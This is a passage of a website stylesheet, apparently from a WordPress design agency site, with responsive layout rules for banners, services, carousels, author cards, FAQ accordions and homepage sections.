		font-size: 18px;
	}

	.banner-section h2 span.third {
		right: 0%;
		margin-top: 0px;
	}

	.footer-elements.col-xl-3:last-child {
		padding-left: 20px;
	}

	.banner-section h2 span.four {
		right: 42%;
		margin-top: 0px;
		top: 170px;
	}

	.banner-section .content {
		width: 100%;
		position: relative;
		top: 230px;
		left: initial;
	}

	.banner-section .content a {
		height: 70px;
		padding: 0 20px;
		font-size: 16px;
		position: relative;
	}

	.banner-section .content a img {
		width: 15%;
	}

	.banner-section .contenta:before {
		content: '';
		background-image: url(../images/banner-circle.png);
		background-repeat: no-repeat;
		width: 92px;
		height: 92px;
		background-size: cover;
		background-position: center;
		position: absolute;
		top: 0px;
		right: -160px;
	}

	/* 	.review-section {
	padding-top: 275px;
	padding-bottom: 0px;
}

	.review-section .item {
	padding: 40px 20px;
	min-height: 380px;
} */

	.page-id-222102 .inner-banner.img-area img {
		display: none;
	}

	.page-id-222102 .inner-banner h1 {
		font-size: 60px !important;
		line-height: 40px;
	}

	.page-id-222102 .inner-banner p {
		width: 100%;
		margin: 40px 0px;
		font-size: 18px;
	}

	.page-id-222102 .logo-section {
		margin: 40px 0px 60px 0px;
	}

	.page-id-222102 .section-after .flex-column:after {
		right: -60px;
	}

	.page-id-222102 .services-listing .box-title {
		max-width: 500px;
		margin: 0px auto;
	}

	.hero-section-page-services .nav-pills .nav-link {
		padding-bottom: 20px;
		padding-top: 40px;
	}

	.hero-section-page-services .nav-item {
		width: 49% !important;
		display: inline-block;
	}

	.hero-section-page-services .nav-pills .nav-link {
		padding-bottom: 20px;
		padding-top: 0px;
		padding-left: 0px;
		line-height: 26px;
	}

	.hero-section-page-services .nav-item {
		width: 100% !important;
		display: inline-block;
		white-space: initial !important;
		margin-bottom: 4px;
	}

	.page-id-222102 .section-after {
		margin-top: 70px;
	}

	.page-id-222102 .boost-Visibility {
		padding: 20px 0px 0px 0px !important;
	}

	.page-id-222102 .services-listing {
		margin-top: 50px;
	}

	.page-id-222102 .work-section {
		margin-top: 20px;
	}

	.page-id-222102 .hero-section-page-services {
		margin-top: 0px;
		padding-bottom: 30px;
	}

	.page-id-222102 .contact-section.section-inner {
		padding: 60px 20px 60px 20px;
	}

	.page-id-222102 .contact-section.for-contact-content h3 {
		margin-top: 60px;
	}

	.page-id-222102 .hero-section-page-services.services-listing-text h3 {
		font-size: 32px !important;
		line-height: 42px;
		margin-top: 20px;
	}

	.page-id-222102 .contact-section {
		padding: 0px 0px;
	}

	.page-id-222102 .faq-section {
		padding-top: 0px;
	}

	.page-id-222102 .for-contact-icon {
		height: 40px;
	}

	.hero-section-page-services .item {
		padding-top: 0px;
		display: flex !important;
		flex-direction: column-reverse;
	}

	.page-id-222102 .choose_section {
		margin-top: 90px !important;
	}

	.page-id-222102 .contact-section.container:before {
		display: none;
	}

	.page-id-222102 .contact-section.container:after {
		display: none;
	}

	.page-id-222102 .faq-section.nav-pills {
		margin-right: 0px !important;
	}

	.page-id-222102 .faq-section.nav-link {
		padding-left: 20px !important;
		font-size: 17px !important;
	}

	.page-id-222102 .faq-section.accordion-button {
		font-size: 16px;
	}

	.hero-section-page-services .nav-pills.nav-link.active,
	.nav-pills.show>.nav-link {
		line-height: 26px !important;
	}

	.for-contact-info-second h3 {
		padding-top: 40px !important;
	}

	header.navbar-nav .nav-item .head-btn {
		margin-top: 20px;
	}

	.work-section .work-box {
		width: 100%;
	}

	.work-box .work-content {
		padding: 50px 20px;
	}

	.work-section .small-images li {
		display: inline-block;
		margin-right: 10px;
		width: 44%;
		margin-bottom: 20px;
	}

	.services-section {
		padding: 80px 0px 100px 0px;
	}

	.services-section .item {
		padding: 25px 20px;
		margin-right: 20px;
	}

	.services-section .item .icon img {
		margin-bottom: 40px;
		max-height: 55px;
	}

	.services-section .item h5 {
		font-size: 22px;
		margin-bottom: 18px;
	}

	.services-section .item p {
		font-size: 14px;
	}

	.services-section .owl-carousel.owl-navbutton.owl-prev {
		left: -10px;
	}

	.services-section .owl-carousel.owl-navbutton.owl-next {
		right: -10px;
	}

	.section-after.flex-column:after {
		right: -50px;
		bottom: -160px;
	}

	.logo-section {
		margin-top: 60px;
	}

	.brand-section {
		padding: 0px;
	}

	.services-section .owl-carousel.owl-navbutton.owl-next {
		top: auto;
		right: 38%;
	}

	.services-section .owl-carousel.owl-navbutton.owl-prev {
		top: auto;
		left: 35%;
	}

	.work-section .mobile-show {
		padding-left: 10px;
		display: none !important;
	}

	.work-section {
		padding-bottom: 60px !important;
		/*padding-inline: 20px !important;*/
		padding-top: 60px !important;
	}

	.creativity-section {
		background-image: url(/wp-content/uploads/2022/04/Group-1673.jpg);
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center right;
		padding: 50px 0px;
		position: relative;
		margin-top: 130px;
		margin-bottom: 30px;
		background: #f9b85b;
	}

	.pagination {
		gap: 21px !important;
	}

	.content-section {
		padding: 0px 0px 0px 0px;
	}

	.portfolio-section li {
		white-space: nowrap;
		padding-right: 20px;
	}

	.portfolio-section #filters {
		flex-flow: nowrap !important;
		overflow-x: scroll;
		padding-bottom: 15px;
	}

	.portfolio-section ul::-webkit-scrollbar {
		width: 10px;
		height: 6px;
	}

	.portfolio-section ul::-webkit-scrollbar-track {
		background: #c6c6c6;
	}

	.portfolio-section ul::-webkit-scrollbar-thumb {
		background: #0d6efd;
	}

	.boost-Visibility {
		padding: 75px 0px 0px 0px !important;
	}

	.reverse-col .row {
		flex-direction: column-reverse;
	}

	.page-id-7529 footer .footer-elements {
		padding: 0px 0px 0px 0px;
	}

	.content-section .img-area {
		margin-bottom: 60px;
		margin-top: 30px;
	}

	.content-section a {
		margin-bottom: 50px;
	}

	.content-section p {
		padding-right: 0;
	}

	.content-section.img-area img {
		width: 100%;
		padding: 20px;
	}

	.blog-section {
		padding: 50px 0px 0px;
	}

	.blog-section .blog-item .blog-content {
		padding: 30px 20px;
		margin-bottom: 30px;
		min-height: 350px;
	}

	.work-section .mobile-show img {
		margin-top: -10px;
	}

	footer .footer-elements {
		padding: 35px 0px 60px 0px;
	}

	.blog-item .blog-content p {
		margin-bottom: 20px;
	}

	footer {
		padding: 20px 0px 0px 0px;
	}

	footer h6 {
		margin-top: 50px;
	}

	footer ul li {
		margin-bottom: 10px;
	}

	footer ul li a {
		font-size: 18px;
	}

	footer form {
		margin-bottom: 20px;
	}

	.page-id-7529 .inner-banner {
		padding: 50px 0px 20px 0px;
	}

	.page-id-7529 .inner-banner p {
		margin: 0px 0px 20px 0px;
		font-size: 20px;
	}

	.page-id-7529 .inner-banner.img-area img {
		max-width: 100%;
		margin-top: 100px;
	}

	.page-id-7529 .section-after.row {
		flex-direction: column-reverse;
	}

	.page-id-7529 .content-section.img-area img {
		margin-top: 120px;
	}

	.page-id-7529 .review-section {
		padding-top: 0px !important;
		margin-top: -40px;
	}

	.page-id-7529 .section-after.flex-column:after {
		width: 150px;
		height: 150px;
		right: 0px;
		bottom: -80px;
	}

	.page-id-7529 .logo-section {
		margin-top: 70px;
	}

	.page-id-7529 .work-section {
		padding-top: 100px !important;
	}

	.page-id-7529 .creativity-section {
		margin-bottom: 0px !important;
	}

	.page-id-7529 .work-section.mobile-show {
		margin-left: 10px;
	}

	.page-id-222102 .faq-section .box-title {
		padding-top: 90px;
		padding-bottom: 50px;
	}

	.page-id-222102 .contact-section .section-inner {
		background: #fff;
		padding: 0px;
	}

	.copyright {
		text-align: center;
	}

	.copyright .terms {
		text-align: center;
	}

	.copyright a:last-of-type {
		display: block;
	}

	.ftr-social {
		text-align: left;
		margin-top: 20px;
	}

	.copyrightp {
		font-size: 18px;
		margin: 0px auto;
		margin-bottom: 20px;
	}

	.s-zero-padding {
		padding: 0 !important;
	}

	.desktop-show {
		display: none;
	}

	.mobile-show {
		display: inherit;
	}

	.boost-Visibility h2 {
		padding-right: 0px;
	}

	.banner-section h2 span.third {
		right: 25% !important;
		margin-top: 0px;
		top: 110px;
	}

	.footer-elements .col-xl-3:last-child {
		padding-left: 20px;
	}

	.for-contact-content {
		padding-top: 55px;
		padding-left: 0px;
	}

	.tab-btn-for-desktop {
		display: none;
	}

	.for-mobile-tabs {
		display: block;
	}

	.for-inner-contact {
		background: white;
		padding: 25px;
	}

	.contact-section-inner .section-inner .content-box {
		padding-left: 0px !important;
		padding-top: 35px;
	}

	section.contact-section {
		background: none;
		padding: 55px 0 0;
	}

	.inner-banner {
		padding: 40px 0px 0px 0px;
	}



	h1 {
		font-weight: 600;
		font-size: 55px;
		line-height: 60px;
	}

	.main-title-box {
		font-size: 35px;
		line-height: 50px;

	}

	.hero-section-page-services .services-listing-text h3 {
		font-style: normal;
		font-weight: 600;
		font-size: 25px !important;
		line-height: 35px;
		letter-spacing: -0.03em;
		color: #100551;
	}

	.faq-section .box-title {
		padding-top: 9px;
		padding-bottom: 50px;
	}

	.faq-section {
		padding-bottom: 0px;
		padding-top: 27px;
	}

	.faq-section div#v-pills-tabContent {
		margin-top: 30px;
	}



	.section-after .flex-column .abt-content:after {
		display: none;
	}

	.for-remove-on {
		display: none !important;
	}

	.inner-banner .banner-btn {
		width: 180px;
		height: 70px;
		font-size: 16px;
		position: relative;
	}

	.services-section .owl-carousel .owl-nav button.owl-prev {
		display: none;
	}

	.services-section .owl-carousel .owl-nav button.owl-next {
		display: none;
	}

	.main-title-box {

		padding-bottom: 25px !important;

	}

	.page-id-222197 .for-contact-page-top .container:before {
		content: none;
	}

	.page-id-222197 .for-contact-page-top .container:after {
		content: none;
	}

	.for-contact-page-top {
		padding-top: 9px;
		padding-bottom: 29px;

	}

	section.contact-section .section-inner {
		background: #fff !important;
		padding: 0px 0px !important;
	}

	.page-id-222197 .contact-section .section-inner {
		background: #fff !important;
		padding: 25px 10px !important;
	}

	section.contact-section .section-inner:before {
		content: none;
	}

	.section-after .row {
		display: flex;
		flex-direction: column;
		padding-top: 75px;
	}

	header .navbar-toggler-icon {
		width: 2.2em !important;
		height: 2.2em !important;
	}

	.inner-banner .img-area .for-ipad-image-padding {
		display: none;
	}

	.inner_blog h1 {
		font-weight: 600;
		font-size: 34px;
		line-height: 46px;
	}

	.inner_blog .title {
		padding-bottom: 40px;
	}

	.inner_blog .content h5 {
		margin-top: 30px;
		margin-bottom: 30px;
		font-size: 24px !important;
	}

	.inner_blog {
		padding-top: 60px;
	}

	.for-contact-info-second {
		margin-top: 40px;
	}

	.about_page_banner .col-lg-7 {
		width: 100% !important;
	}

	.page-id-7529 .content-section {
		padding: 0px 0px 50px 0px !important;
	}

	.about_page_customer_sec .row {
		padding-top: 0px !important;
	}

	.service_page_banner {
		padding: 60px 0px 50px 0px !important;
	}


	.blog-detail-background {
		padding-top: 147px !important;
		padding-bottom: 145px !important;
	}

	.blog-detail-background h1 {
		line-height: 1.3px;

	}

	.blog-detail-background h1 {
		line-height: 1.1;
		font-size: 36px !important;
	}

	.hero-section-page-services .nav {
		flex-wrap: wrap;

	}

	.services-heading h1 {
		font-size: 50px !important;
		line-height: 60px !important;
	}

	.mega-menu .dropdown-menu .dropdown-menu {
		height: auto;
	}

	.mega-menu ul {
		height: 500px;
		overflow-y: scroll;
		overflow-x: hidden;
	}

	.mega-menu .dropdown-menu li {
		width: 100%;
	}

	.navbar-nav .mega-menu .dropdown-menu {
		position: relative;
	}

	.mega-menu {
		position: relative;
	}

	.navbar-nav .mega-menu .dropdown-menu {
		left: -77px;
		right: 0;
		width: 616px;
	}

	.page-id-222102 .services-listing .for-box-services-listing {
		height: auto !important;
	}
}

@media screen and (max-width:712px) {

	.case_about_right_side {
		padding-left: 0px;
	}
}



@media screen and (max-width:567px) {

	.row>* {
		padding-right: 20px;
		padding-left: 20px;
	}

	.x-pr-0 {
		padding-right: 0 !important;
	}

	header .navbar-brand {
		margin-right: 0rem;
	}

	.services-heading h1 {
		font-size: 45px !important;
		line-height: 55px !important;
	}

	.h3 {
		font-size: 35px;
		line-height: 45px;
	}

	.mega-menu .dropdown-menu .dropdown-menu {
		height: auto;
	}

	.mega-menu ul {
		height: 500px;
		overflow-y: scroll;
		overflow-x: hidden;
	}

	.mega-menu .dropdown-menu li {
		width: 100%;
	}

	.navbar-nav .mega-menu .dropdown-menu {
		position: relative;
	}

	.mega-menu {
		position: relative;
	}

	.navbar-nav .mega-menu .dropdown-menu {
		left: 0px;
		right: 0;
		width: 100%;
	}

	.services-section {
		padding: 50px 0px 0px 0px !important;
	}

	.for-contact-page-top.loc-contact .container:before {
		display: none;
	}

	.for-contact-page-top.loc-contact .container:after {
		display: none;
	}

	section.for-contact-page-top.st-pb-2.st-pt.loc-contact .boxtitle,
	section.for-contact-page-top.st-pb-2.st-pt.loc-contact .content {
		text-align: left;
	}

	section.for-contact-page-top.st-pb-2.st-pt.loc-contact {
		padding: 0px 0px 50px !important;
	}

	section.hero-section-page-services.st-mt-0.st-pb-2.st-pt-2 {
		padding: 40px 0px 0px !important;
	}

	section.faq-section.st-pb-2.st-pt-2 h2 {
		font-size: 50px;
	}

	section.faq-section.st-pb-2.st-pt-2 {
		padding: 50px 0 !important;
	}

	.section-inner h2,
	.section-inner p {
		text-align: left;
	}

	section.two-column-content.st-pb.st-pt {
		padding: 0px 0px !important;
	}

	section.single-review.st-pt.st-pb {
		padding: 20px 0px 50px !important;
	}

	.creativity-section_content p {
		line-height: 28px;
	}

	.creativity-section_content h2 {
		font-size: 30px;
	}

	.creativity-section_content {
		text-align: left;
	}

	footer p {
		max-width: unset;
	}

	.left-creativity-section_content {
		text-align: center;
	}

	.ftr-social li {
		margin-right: 20px;
	}

	.copyright p {
		font-size: 16px;
	}

	.location-con ul {
		column-count: 1;
	}

	.terms {
		text-align: center;
	}

	.services-listing .for-box-services-listing {
		height: auto;
	}

	.l-img-sec h2 {
		font-weight: 600;
		font-size: 32px;
		line-height: 44px;
	}

	.l-img-sec-s h2 {
		font-weight: 600;
		font-size: 29px;
		line-height: 42px;
	}

	.contact-section-inner .section-inner .content-box h2 {

		color: #100551 !important;
	}

	.contact-section-inner .section-inner .content-box p {
		color: #7F8E9D !important;
	}

	.page-id-222102 .services-listing .for-box-services-listing {
		height: auto !important;
	}

	ul.dropdown-menu {
		margin: 0px 10px 0 -10px !important;
	}

	.content-section .img-area img {
		width: 100%;
		height: auto;
	}

	section.hero-section-page-services {
		padding: 100px 0px 0px 0px !important;
	}

	.l-img-sec .main-title-box {
		font-weight: 600;
		font-size: 30px;
		line-height: 44px;
		text-align: left;
		margin-bottom: 20px;
	}

	.section-after .flex-column .abt-content:after {
		display: none;
	}

	section.contact-section.contact-section-inner {
		margin-top: 0px;
	}

	.page-id-222319 section.hero-section-page-services {
		padding: 50px 0px 0px 0px !important;
	}

	.page-id-222319 .creativity-section {
		margin-top: 70px !important;
	}

	div#wa-widget-send-button div {
		display: none !important;
	}

	#whatsapp_chat_widget #wa-widget-send-button {
		margin: 0 0 12px 0 !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
		bottom: 0 !important;
		text-align: center !important;
		height: 40px !important;
		width: 40px !important;
		min-width: unset !important;
		box-shadow: none !important;
		left: 10px !important;
	}

	.wa-messenger-svg-whatsapp {
		width: 40px !important;
		height: 32px !important;
	}

	.zsiq_flt_rel #titlediv {
		display: none !important;
	}


	.zsiq_theme1 .zsiq_flt_rel {
		position: absolute !important;
		padding: 0px;
		width: 40px !important;
		border-radius: 25px;
		height: 40px !important;
		font-size: 10px !important;
		background-color: #328a59;
		bottom: 0 !important;
		right: 0px !important;
	}

	.zsiq_theme1 .siqico-chat:before {
		margin: auto;
		z-index: 1111;
		font-size: 20px !important;
		line-height: 38px !important;
		color: #fff;
	}

	.siq_bR {
		bottom: 12px !important;
	}

}

.post-table td,
tr {
	border: 1px solid black;
	border-radius: 10px;
	padding: 10px;
}

@media only screen and (min-width:1600px) {
	.bd_toc_container.fixed {
		position: fixed;
		z-index: 999;
		max-width: 400px;
		left: 20px;
		top: 30px;
	}

	.bd_toc_container.fixed ul {
		max-height: 82vh;
		overflow: auto;
		padding-right: 15px !important;
	}
}

.bd_toc_container.fixed ul::-webkit-scrollbar {
	width: 6px;
}

.bd_toc_container.fixed ul::-webkit-scrollbar-track {
	background: #fff;
	border-radius: 20px;
}

.bd_toc_container.fixed ul::-webkit-scrollbar-thumb {
	background-color: #100551;
	border-radius: 20px;
}

.bd_toc_container .bd_toc_wrapper {
	background: linear-gradient(323deg, #23D1F7 0%, #0674FD 100%);
	border-radius: 10px;
}

.bd_toc_container .bd_toc_arrow {
	border-color: #ffffff !important;
	border-width: 0 2px 2px 0;
	padding: 5px;
}

/*.cs-carousel .owl-stage .owl-item {*/
/*	padding: 0 7px;*/
/*}*/

.cs-carousel {
	padding-top: 40px;
}

.cs-carousel.owl-carousel .owl-stage-outer {
	overflow: visible !important;
}

.cs-carousel.owl-carousel .owl-stage-outer::after {
	display: none !important;
}

.cs-carousel.owl-carousel .owl-stage-outer .owl-stage {
	display: flex;
	align-items: stretch;
}

.cs-carousel.owl-carousel .owl-stage-outer .owl-item {
	opacity: 1;
	display: flex;
	transition: all 0.2s ease-in-out;
	visibility: visible;
}

.cs-carousel.owl-carousel .owl-stage-outer .owl-item:not(:is(.active)) {
	opacity: 0;
	visibility: hidden;
}

.cs-carousel .cs-card {
	border-radius: 10px;
	border: 1px solid rgba(16, 5, 81, 0.10);
	background: #FFF;
	overflow: hidden;
	padding: 12px 12px 34px;
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	width: 100%;
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	transition: all 0.2s ease-in-out;
}

.cs-carousel .cs-card:hover .img-block a img {
	scale: 1.15;
}

.cs-carousel .img-block a {
	display: block;
	height: 400px;
	overflow: hidden;
	border-radius: 10px;
	width: 100%;
}

.cs-carousel .img-block a img {
	width: 100%;
	height: 100%;
	transition: all 0.2s ease-in-out;
	object-fit: cover;
	object-position: center center;
}

.cs-carousel .date {
	display: none !important;
}

.cs-carousel .content-wrapper {
	padding: 43px 23px 0;
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	height: 100%;
}

.cs-carousel .title h4 {
	color: #100551;
	font-size: 30px;
	font-style: normal;
	font-weight: 500;
	line-height: 100%;
	/* 32px */
	letter-spacing: -0.64px;
	text-transform: capitalize;
}

.cs-carousel .excerpt {
	margin-top: 20px;
	color: #282828;
	font-size: 18px;
	font-style: normal;
	font-weight: 500;
	line-height: 140%;
	/* 25.2px */
	margin-bottom: 30px;
}

.cs-carousel .button-wrapper {
	margin-top: auto;
}

.cs-carousel .button-wrapper a {
	display: flex;
	align-items: center;
	gap: 10px;
	color: #000;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	letter-spacing: -0.6px;
	width: max-content;
}

.cs-carousel .button-wrapper a svg {
	width: 24px;
}

.cs-carousel .owl-dots {
	margin-top: 40px !important;
	display: flex;
	justify-content: center;
	transition: all 0.2s ease-in-out !important;
	gap: 8px;
}

.cs-carousel .owl-dots .owl-dot span {
	margin: 0 !important;
	width: 12px !important;
	aspect-ratio: 1 !important;
	height: max-content !important;
	background-color: #CDCDCD !important;
	transition: all 0.2s ease-in-out !important;
}

.cs-carousel .owl-dots .owl-dot.active span {
	background-color: #0674FD !important;
	scale: 1.670;
}

/*.cs-carousel .cs-card {*/
/*	position: relative;*/
/*	padding-bottom: 20px;*/
/*	border-radius: 0 0 20px 20px;*/

/*}*/

/*.cs-carousel .cs-card:before {*/
/*	content: '';*/
/*	position: absolute;*/
/*	width: 100%;*/
/*	height: 100%;*/
/*	background: transparent;*/
/*	top: 0;*/
/*	box-shadow: 0px 0px 10px 0px #ab898945;*/
/*	border-radius: 0 0 20px 20px;*/
/*	transition: 0.5s;*/
/*}*/

/*.cs-carousel .cs-card a {*/
/*	z-index: 9999;*/
/*	position: relative;*/
/*}*/

/*.cs-carousel .cs-card img {*/
/*	height: 400px;*/
/*	object-fit: cover;*/
/*}*/

/*.cs-carousel .cs-card span.date.mt-4.mb-3 {*/
/*	font-size: 16px;*/
/*	color: #7f8e9d;*/
/*	margin-bottom: 8px !important;*/
/*	padding: 0 20px;*/
/*}*/

/*.cs-carousel .cs-card h4 {*/
/*	font-size: 20px;*/
/*	color: #0b0b0b;*/
/*	margin: 0 !important;*/
/*	padding: 0 20px;*/
/*	min-height: 50px;*/
/*}*/

/*.cs-carousel .cs-card .img-block {*/
/*	overflow: hidden;*/
/*}*/

/*.cs-carousel .cs-card .img-block img {*/
/*	transition: transform 0.25s ease-in-out;*/
/*}*/

/*.cs-carousel .cs-card .img-block a:hover img {*/
/*	transform: scale(1.1);*/
/*}*/




.author .card {
	background-color: #ccf6fe;
	padding: 40px;
	border-radius: 25px;
}

.author .author-icon {
	width: 20px;
	filter: invert(1);
}

.author .card-link {
	height: 45px;
	width: 45px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #313131;
	border-radius: 50%;
	margin-top: 15px;
}

.author .card-wrapper-author>div {
	align-content: center;
}

.author .author-avatar {
	border: 10px solid #ffffff;
	border-radius: 15px !important;
	box-shadow: 0px 3px 11px 4px #00000033;
}

.author .author-head-desg-inner span {
	color: #0674FD;
}

.author .author-head-desg-inner hr {
	margin: 0px;
}

.author .card-title {
	line-height: 1;
	margin: 0px !important;
	text-transform: capitalize;
}

.author .card-text {
	color: #282828;
	font-weight: 500;
	line-height: 1.4;
	font-size: 22px;
}

.author .author-head-desg-inner hr {
	border: 0;
	height: 3px !important;
	background: linear-gradient(to right, rgba(255, 255, 255, 0.4), transparent);
	margin: 10px 0 !important;
	max-width: 60%;
}

.author .blog img.post-thumbnail {
	height: 250px;
	object-fit: cover;
}

.author section.our-blogss {
	margin-bottom: 80px;
}

.author .post-desc a h4 {
	font-size: 19px;
	font-weight: 600;
	color: black;
}

.author .blog {
	border-radius: 0px 0px 20px 20px;
	box-shadow: 0px 2px 13px 1px #00000054;
	min-height: 320px;
}

.author .blog a img {
	min-height: 300px;
	max-height: 300px;
	object-fit: cover;
}

.author .blog h4 {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-clamp: 2;
	-webkit-box-orient: vertical;
}

.author .blog a h4 {
	font-size: 20px;
}

.author .blog a {
	color: #100551;
}

/* Home Page New Design CSS Start */
.page-id-224725 .banner-section h2 {
	font-size: 110px;
	line-height: 110px;
	text-transform: capitalize;
}

.page-id-224725 .banner-section h2 span.first {
	left: 22%;
	top: 0px;
}

.page-id-224725 .banner-section h2 span.second {
	right: 0;
	margin-top: 60px;
}

.page-id-224725 .banner-section h2 span.third {
	right: 28%;
	margin-top: 120px;
}

.page-id-224725 .banner-section h2 span.four {
	right: 25%;
	margin-top: 170px;
}

.page-id-224725 .banner-section .content h1 {
	font-size: 16px !important;
	line-height: 25px !important;
	margin-bottom: 30px !important;
	color: #282828 !important;
	letter-spacing: 0 !important;
}

.page-id-224725 .banner-section .content {
	width: 335px;
	height:330px;
}

.page-id-224725 .banner-section .content a {
	min-width: 206px;
	width: max-content;
	height: 60px;
	padding-inline: 20px;
	background: #003875;
	font-weight: 500;
	font-size: 20px;
	line-height: 100%;
	color: #FFFFFF;
}

.page-id-224725 .banner-section .content a img {
	margin-left: 14px;
	width: 24px;
	display: none !important;
}

.page-id-224725 .banner-section .content a::after {
	content: '';
	background-image: url('https://www.artisticore.com/wp-content/uploads/2025/10/arrow-btn.svg');
	width: 24px;
	height: max-content;
	aspect-ratio: 1;
	position: relative;
	display: block;
	margin-left: 14px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}

.page-id-224725 .services-section .left-area h2 {
	text-transform: unset;
	margin-bottom: 40px;
}

.page-id-224725 .left-area p {
	padding-top: 0 !important;
	max-width: 1234px;
	width: 100%;
	letter-spacing: 0 !important;
	margin-inline: auto;
}

.page-id-224725 .services-section {
	padding-bottom: 130px;
	/*padding-inline: 20px !important;*/
}

.accordions__section {
	padding: 100px 20px 80px;
	background-color: #003875;
	position: relative;
	overflow: hidden;
	/* 	background-image: url('https://www.artisticore.com/wp-content/uploads/2025/10/bg-accordions.png');
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center; */
}

.accordions__section .container {
	max-width: 1000px;
	z-index: 1;
	position: relative;
}

/*.row>* {*/
/*	padding-right: 0;*/
/*	padding-left: 0;*/
/*}*/

.accordions__section::before {
	content: '';
	background-image: url('https://www.artisticore.com/wp-content/uploads/2025/10/faqs-left-elem.png');
	width: auto;
	aspect-ratio: 0.3199 / 1;
	display: block;
	position: absolute;
	pointer-events: none;
	left: 0;
	top: 0;
	z-index: 0;
	height: 100%;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.accordions__section::after {
	content: '';
	background-image: url('https://www.artisticore.com/wp-content/uploads/2025/10/faqs-right-elem.png');
	width: auto;
	aspect-ratio: 0.3199 / 1;
	display: block;
	position: absolute;
	pointer-events: none;
	right: 0;
	top: 0;
	z-index: 0;
	height: 100%;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.accordions__section .accordions__section-heading {
	font-size: 70px;
	font-style: normal;
	font-weight: 700;
	color: #fff;
	margin-bottom: 40px;
	line-height: 110%;
	/* 79.2px */
	letter-spacing: -2.88px;
	text-transform: capitalize;
}

.accordions__section .accordions__section-desc {
	color: #FFF;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 160%;
	margin-bottom: 30px;
}

.accordions__section .accordion-item {
	background-color: transparent !important;
	border: 0 !important;
	border-top: 1px solid rgba(255, 255, 255, 0.3) !important;
}

.accordions__section .accordion-button {
	background-color: transparent !important;
	outline: none !important;
	box-shadow: none !important;
	line-height: 1.5 !important;
	gap: 20px;
	padding: 20px 18px 20px 0;
	color: #fff;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 160%;
	/* 32px */
}

.accordions__section .accordion-button svg {
	width: 36px;
	height: max-content;
	aspect-ratio: 1;
}

.accordions__section .accordion-button::after {
	filter: invert(1) brightness(100);
}

.accordions__section .accordion-body {
	padding: 0 0 30px;
	width: 90%;
	color: #fff;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	opacity: 0.8;
	line-height: 160%;/
}

.accordions__section .accordions__button-wrapper a {
	margin-top: 20px;
	display: inline-flex;
	width: max-content;
	background-color: #fff;
	color: #000;
	border-radius: 4px;
	padding: 18px 20px;
	align-items: center;
	transition: all 0.2s ease-in-out;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 1;
	gap: 8px;
}

.accordions__section .accordions__button-wrapper a img {
	transition: all 0.2s ease-in-out;
}

.accordions__section .accordions__button-wrapper a:hover {
	background-color: #000;
	color: #fff;
}

.accordions__section .accordions__button-wrapper a:hover img {
	filter: invert(1) brightness(100);
}

.page-id-224725 .case_studies_section .title h2,
.page-id-225032 .case_studies_section .title h2 {
	text-transform: capitalize;
}

.page-id-224725 .case_studies_section .description p,
.page-id-225032 .case_studies_section .description p{
	color: #282828;
	text-align: center;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 160%;
	/* 32px */
}

.page-id-224725 .work-section .left-area h2 {
	color: #100551;
	font-size: 72px;
	font-style: normal;
	font-weight: 700;
	line-height: 110%;
	/* 79.2px */
	letter-spacing: -2.16px;
	text-align: left;
	text-transform: capitalize;
	margin-bottom: 0 !important;
}

.page-id-224725 .work-section .left-area p {
	color: #282828;
	font-size: 20px;
	text-align: left;
	margin-top: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 160%;
	/* 32px */
}

.page-id-224725 .work-section .head-section {
	margin-bottom: 70px;
	padding-bottom: 50px;
	border-bottom: 1px solid #CDCDCD;
}

.cta_with_tabs-section {
	padding: 110px 0px;
	background-color: #F8B85B;
	color: #282828;
	background-image: url('https://www.artisticore.com/wp-content/uploads/2025/10/Group-1948756929.webp');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.cta_with_tabs-header h2 {
	color: #100551;
	font-size: 72px;
	font-style: normal;
	font-weight: 700;
	line-height: 110%;
	/* 79.2px */
	letter-spacing: -1.44px;
	text-transform: capitalize;
	margin-bottom: 40px;
}

.cta_with_tabs-header p {
	color: #282828;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 160%;
	/* 32px */
	max-width: 92.5%;
}

.cta_with_tabs-body {
	margin-top: 30px;
}

.cta_with_tabs-body .nav {
	gap: 12px;
	margin-bottom: 40px;
}

.cta_with_tabs-body .nav .nav-item .nav-link {
	border-radius: 4px;
	background-color: rgb(255 255 255 / 30%);
	min-width: 180px;
	height: 48px;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: all 0.2s ease-in-out;
	color: #100551;
	text-align: center;
	font-size: 20px;
	font-style: normal;
	font-weight: 600;
	line-height: 150%;
	/* 30px */
	text-transform: capitalize;
}

.cta_with_tabs-body .nav .nav-item .nav-link.active {
	background-color: #fff;
}

.cta_with_tabs-body .tab-content ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	align-items: start;
	justify-content: center;
	gap: 12px;
}

.cta_with_tabs-body .tab-content ul li {
	display: flex;
	gap: 20px;
	align-items: center;
	color: #282828;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 160%;
	/* 32px */
}

.expertise__section {
	padding: 170px 0 140px;
}

.expertise__header h2 {
	color: #100551;
	text-align: center;
	font-size: 72px;
	font-style: normal;
	font-weight: 700;
	line-height: 110%;
	/* 79.2px */
	letter-spacing: -2.88px;
	text-transform: capitalize;
	margin-bottom: 30px;
}

.expertise__header p {
	color: #282828;
	text-align: center;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 160%;
	/* 32px */
	max-width: 1100px;
	letter-spacing: 0;
	margin-inline: auto;
	margin-bottom: 40px;
}

